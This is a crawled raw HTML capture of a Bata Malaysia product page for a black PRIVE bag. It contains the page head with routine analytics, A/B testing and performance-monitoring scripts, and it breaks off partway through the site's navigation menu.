

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/women/accessories/bags/prive-bags-521D_2020_9116344.html
body_size: 61966
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw07e55e3f/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw46e4e0f6/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw4729ba8d/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw8901dd3f/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw6584b814/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw4266f353/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw1289b42a/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw053e2b55/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>PRIVE BAGS - BLACK, 9116344 | Bata Malaysia</title>
    
    
        <meta name="description" content="Buy PRIVE BAGS, BLACK online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 9116344"/>
    
    
    





<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw60220bfa/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw86033b75/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw25bb7851/images/favicons/favicon-16x16.png" sizes="16x16" />


<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/prive-bags-521D_139113445613M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/women/","name":"Women"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/women/accessories/","name":"Accessories"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/my/women/accessories/handbags/","name":"Bags"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"PRIVE BAGS","mpn":"521D_2020_9116344","sku":"521D_2020_9116344","brand":{"@type":"Brand","name":"PRIVE"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"_-"}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="PRIVE BAGS - BLACK, 9116344 | Bata Malaysia" />

<meta property="og:description" content="Buy PRIVE BAGS, BLACK online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 9116344" />

<meta property="og:url" content="https://www.bata.com/my/prive-bags-521D_139113445613M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-a8a34a54-977c-40e0-a840-ae2f70772d19","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="false"=="true"?1:0,t="cookiepresent",a="aoasyuaxibyaq2jrh7va-f-1ca04961e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"ad1c0e45","ak.r":42170,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.129.44.0","ak.cport":45446,"ak.gh":"23.52.43.8","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1764835306","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==vXayMWB+WbK4B44s1E93i2H56NLW+CSszh8AEK83TAFg/DMJd6PNNdf6Ci7dAkYpdaOWD+K6RDbZjD9bpkCQkQ4alAwSZc54DlhR4sXExsecHIzOQfeDNTn8yUuCyzJgnWIF+hfAX2jvpwSOmetdAQbuiM9m6qHGxC4mi/cyqL6mjgirx45hOHVBQMt+pIomGZqTfYTu9ieK/ez/ACWkWf0vnbD8RfQelKoY8cENa3OSyT51xf9V3/hTMp7H76jpi8c7gDeCnUAOY3cgmfTN03cic2YrZ8w9BXgrNhMaLUhvM6jlUeJnzMb5hyB629AjLKIUgLvD92xh30ddWZx/UFz+blF2D3DPYpmE+Ima0PZDq+CP17ZDGNG0gHo1VbToDnLLQ8Dmr7AAn+ihyRQSwZwOo/BrozxKo1WpkrSaJtg=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=521D_2020_9116344" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
